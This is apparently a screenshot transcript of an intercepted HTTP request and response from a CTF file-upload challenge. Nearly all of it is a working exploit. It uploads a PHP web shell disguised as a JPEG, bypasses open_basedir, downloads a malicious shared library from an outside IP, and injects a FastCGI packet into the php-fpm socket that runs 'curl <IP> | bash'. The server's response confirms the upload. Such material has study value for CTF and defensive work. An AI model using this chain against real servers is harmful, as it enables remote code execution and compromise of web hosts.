 Send
Cancel
<
>
Target: http://upload.f28a18.challenge.gcsis.cn
?
Request
Raw
Params
Headers
Hex
JSON Decoder
Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------31678586230937453831944973480
Content-Length: 1819
Origin: http://upload.f28a18.challenge.gcsis.cn
Connection: close
Referer:
http://upload.f28a18.challenge.gcsis.cn/sandbox/i9pkda6liup7jd81uouov1agud/index.php
Cookie: PHPSESSID=i9pkda6liup7jd81uouov1agud;
dasctf_sign_cookie=19a5c3663736071e6e03dec07fccc64a;
dasctf_sign_javascript=ac0efff678a5740be048702812fb377a
Upgrade-Insecure-Requests: 1
-----------------------------31678586230937453831944973480
Content-Disposition: form-data; name="file"; filename="s.
p
h
p"
Content-Type: image/jpeg
��
[.ShellClassInfo]
LocalizedResourceName=@%SystemRoot%\system32\shell32.dll,-21770
IconResource=%SystemRoot%\system32\imageres.dll,-112
IconFile=%SystemRoot%\system32\shell32.dll
IconIndex=-235
<?
mkdir('milk7ea');chdir('milk7ea');ini_set('open_basedir','..');chdir('..');chdir('..'
);chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..'
);chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir'
,'/');
//var_dump(scandir("../../../../../../../../../../../../../tmp"));
echo copy("http://123.56.22.0:9999/hpdoger.so","/tmp/sky.so");
$fp = stream_socket_client("unix:///tmp/php-cgi-74.sock", $errno, $errstr,30);$out
=
urldecode("%01%01%1C%AE%00%08%00%00%00%01%00%00%00%00%00%00%01%04%1C%AE%01%DC%00%00%
0E%02CONTENT_LENGTH51%0C%10CONTENT_TYPEapplication/text%0B%04REMOTE_PORT9985%0B%09SE
RVER_NAMElocalhost%11%0BGATEWAY_INTERFACEFastCGI/1.0%0F%0ESERVER_SOFTWAREphp/fcgicli
ent%0B%09REMOTE_ADDR127.0.0.1%0F%17SCRIPT_FILENAME/var/www/html/index.php%0B%17SCRIP
T_NAME/var/www/html/index.php%09%1FPHP_VALUEauto_prepend_file%20%3D%20php%3A//input%
0E%04REQUEST_METHODPOST%0B%02SERVER_PORT80%0F%08SERVER_PROTOCOLHTTP/1.1%0C%00QUERY_S
TRING%0F%17PHP_ADMIN_VALUEextension%20%3D%20/tmp/sky.so%0D%01DOCUMENT_ROOT/%0B%09SER
VER_ADDR127.0.0.1%0B%17REQUEST_URI/var/www/html/index.php%01%04%1C%AE%00%00%00%00%01
%05%1C%AE%003%00%00%3C%3Fphp%20hello_world%28%27curl%20106.14.114.127%20%7C%20bash%2
7%29%3B%20%3F%3E%01%05%1C%AE%00%00%00%00");stream_socket_sendto($fp,$out);while
(!feof($fp)) {echo htmlspecialchars(fgets($fp, 10)); }fclose($fp);//'
?>
-----------------------------31678586230937453831944973480--
Response
Raw
Headers
Hex
HTML
Render
JSON Decoder
HTTP/1.1 200 OK
Server: openresty/1.15.8.1
Date: Thu, 08 Oct 2020 05:38:55 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 596
Connection: close
Upgrade: h2
Vary: Accept-Encoding
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>集中式网盘系统</title>
</head>
<body>
这个网盘系统非常安全，我觉得应该值十个亿。
<br/>
<form id="upload-form" action="index.php" method="post"
enctype="multipart/form-data" >
<input type="file" id="upload" name="file" /> <br />
<input type="submit" value="上传" />
</form>
上传文件名: s.php<br>文件类型: image/jpeg<br>文件大小: 1.560546875
kB<br>文件临时存储的位置: /tmp/php6y0alt<br>文件存储在: upload/s.php</body>
</html>
EDI安全